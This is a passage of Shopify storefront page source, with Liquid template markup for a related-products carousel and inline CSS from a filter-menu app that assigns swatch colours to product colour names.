</div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/colors/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["swatch-type-swatch"]);
</script>
<!-- BEGIN app snippet: filter-menu-colors-css --><style>
  .pt_hidden_by_embed { display: none!important; }

  .filter-menu {
    background-color: rgba(0,0,0,0);
    border-radius: 3px;
    padding: 0px;
    border: 1px solid rgba(0,0,0,0);
  }
  .filter-group .filter-clear {
    background-color: #EEE;
    color: #222;
  }
  .filter-group .filter-clear:hover {
    background-color: #DDD;
    color: #222;
  }
  .filter-group h4 {
    color: #222;
    border-bottom: 1px solid #DDD;
  }
  .filter-group + .filter-group h4 {
    border-top: 1px solid rgba(0,0,0,0);
  }
  .filter-group li a {
    text-indent: -21px;
    padding-left: 21px;
  }
  .filter-group li a, .filter-group li a:visited, .filter-group .collection-count {
    color: #222;
  }
  .filter-group .collection-count {
    color: #888;
  }
  .filter-group li.selected a {
    color: #333;
  }
  .filter-group li:hover a {
    color: #444;
  }
  i.check-icon,
  .pt-display-dropdown .filter-clear,
  .pt-display-dropdown .menu-trigger:after,
  .filter-group h4:after {
    color: #888;
  }
  .selected i.check-icon {
    color: #444;
  }
  i.check-icon:before,
  .pt-display-dropdown .filter-clear:before {
    content: "\e800";
    vertical-align: bottom;
    height: 17px;
    line-height: 17px;
    width: 17px;
    font-size: 15px;
  }
  .is-safari i.check-icon:before {
    vertical-align: bottom;
  }
  a:hover i.check-icon:before {
    content: "\e801";
  }
  .selected i.check-icon:before {
    content: "\e802";
  }
  .selected a:hover i.check-icon:before {
    content: "\e803";
  }
  
  .pt-display-swatch ul li .collection-name {
    min-height: 17px;
  
    width: 27px;
    min-height: 27px;
  
  }
  .pt-display-swatch i.check-icon:before {
    content: "\e812";
  
    height: 27px;
    line-height: 27px;
    width: 27px;
    font-size: 25px;
  
  }
  .pt-display-swatch a:hover i.check-icon:before {
    content: "\e813";
  }
  .pt-display-swatch .selected i.check-icon:before {
    content: "\e814";
  }
  .pt-display-swatch .selected a:hover i.check-icon:before {
    content: "\e815";
  }.pt-display-swatch ul .filter-active-color-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_royal-blue .collection-name .check-icon {
    color: #4169e1;
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    color: #FFFFF0;
  }.pt-display-swatch ul .filter-active-color-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lavender .collection-name .check-icon {
    color: #E6E6FA;
  }.pt-display-swatch ul .filter-active-color-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lilac .collection-name .check-icon {
    color: #c8a2c8;
  }.pt-display-swatch ul .filter-active-color-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_plum .collection-name .check-icon {
    color: #DDA0DD;
  }.pt-display-swatch ul .filter-active-color-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_fuchsia .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_magenta .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_indigo .collection-name .check-icon {
    color: #4B0082;
  }.pt-display-swatch ul .filter-active-color-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_peach .collection-name .check-icon {
    color: #FFDAB9;
  }.pt-display-swatch ul .filter-active-color-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grape .collection-name .check-icon {
    color: #8B008B;
  }.pt-display-swatch ul .filter-active-color-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_teal .collection-name .check-icon {
    color: #008080;
  }.pt-display-swatch ul .filter-active-color-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cyan .collection-name .check-icon {
    color: #00FFFF;
  }.pt-display-swatch ul .filter-active-color-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_champagne .collection-name .check-icon {
    color: #fad6a5;
  }.pt-display-swatch ul .filter-active-color-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_beige .collection-name .check-icon {
    color: #e4caab;
  }.pt-display-swatch ul .filter-active-color-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_black .collection-name .check-icon {
    color: #222;
  }.pt-display-swatch ul .filter-active-color-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_blue .collection-name .check-icon {
    color: #5566FF;
  }.pt-display-swatch ul .filter-active-color-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_brown .collection-name .check-icon {
    color: #7a4a38;
  }.pt-display-swatch ul .filter-active-color-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_camel .collection-name .check-icon {
    color: #c9802b;
  }.pt-display-swatch ul .filter-active-color-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_clear .collection-name .check-icon {
    color: #e6f5f5;
  }.pt-display-swatch ul .filter-active-color-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gold .collection-name .check-icon {
    color: gold;
  }.pt-display-swatch ul .filter-active-color-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_green .collection-name .check-icon {
    color: #55DD99;
  }.pt-display-swatch ul .filter-active-color-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gray .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grey .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_leopard .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mint .collection-name .check-icon {
    color: #7bdea7;
  }.pt-display-swatch ul .filter-active-color-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi-color .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mustard .collection-name .check-icon {
    color: mustard;
  }.pt-display-swatch ul .filter-active-color-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy-blue .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_nude .collection-name .check-icon {
    color: #f3e0c9;
  }.pt-display-swatch ul .filter-active-color-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cream .collection-name .check-icon {
    color: #ffe9cf;
  }.pt-display-swatch ul .filter-active-color-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_orange .collection-name .check-icon {
    color: orange;
  }.pt-display-swatch ul .filter-active-color-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_pink .collection-name .check-icon {
    color: #f436a1;
  }.pt-display-swatch ul .filter-active-color-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_purple .collection-name .check-icon {
    color: purple;
  }.pt-display-swatch ul .filter-active-color-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_red .collection-name .check-icon {
    color: red;
  }.pt-display-swatch ul .filter-active-color-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rose .collection-name .check-icon {
    color: #edd0d6;
  }.pt-display-swatch ul .filter-active-color-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rust .collection-name .check-icon {
    color: #c34c1e;
  }.pt-display-swatch ul .filter-active-color-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_salmon .collection-name .check-icon {
    color: salmon;
  }.pt-display-swatch ul .filter-active-color-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_silver .collection-name .check-icon {
    color: silver;
  }.pt-display-swatch ul .filter-active-color-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_tan .collection-name .check-icon {
    color: tan;
  }.pt-display-swatch ul .filter-active-color-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_taupe .collection-name .check-icon {
    color: #b1a79b;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    color: #FFFFFF;
  }.pt-display-swatch ul .filter-active-color-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_wine .collection-name .check-icon {
    color: #a61a3b;
  }.pt-display-swatch ul .filter-active-color-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_yellow .collection-name .check-icon {
    color: yellow;
  }.pt-display-swatch ul .filter-active-color-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_coral .collection-name .check-icon {
    color: #FFD8CA;
  }.pt-display-swatch ul .filter-active-color-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ecru .collection-name .check-icon {
    color: #F3EFE0;
  }.pt-display-swatch ul .filter-active-color-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_oatmeal .collection-name .check-icon {
    color: #E0DCC8;
  }.pt-display-swatch ul .filter-active-color-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_light-blue .collection-name .check-icon {
    color: #c5e3ed;
  }.pt-display-swatch ul .filter-active-color-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cranberry .collection-name .check-icon {
    color: #9f000f;
  }.pt-display-swatch ul .filter-active-color-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_turquoise .collection-name .check-icon {
    color: #00c5cd;
  }.pt-display-swatch ul .filter-active-color-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_burgundy .collection-name .check-icon {
    color: #8c001a;
  }.pt-display-swatch ul .filter-active-color-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_golden .collection-name .check-icon {
    color: #ffd700;
  }.pt-display-swatch ul .filter-active-color-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_khaki .collection-name .check-icon {
    color: #f0e68c;
  }.pt-display-swatch ul .filter-active-color-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-grey .collection-name .check-icon {
    color: #606060;
  }.pt-display-swatch ul .filter-active-color-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-black .collection-name .check-icon {
    color: #303030;
  }.pt-display-swatch ul .filter-active-color-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_violet .collection-name .check-icon {
    color: #7F00FF;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_snow .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.filter-menu .pt-display-dropdown .menu-trigger {
    color: #222;
  }

  .pt-mobile .filter-menu {
    padding-left: 0px;
    padding-right: 0px;
  }
</style>
<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/ajax/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
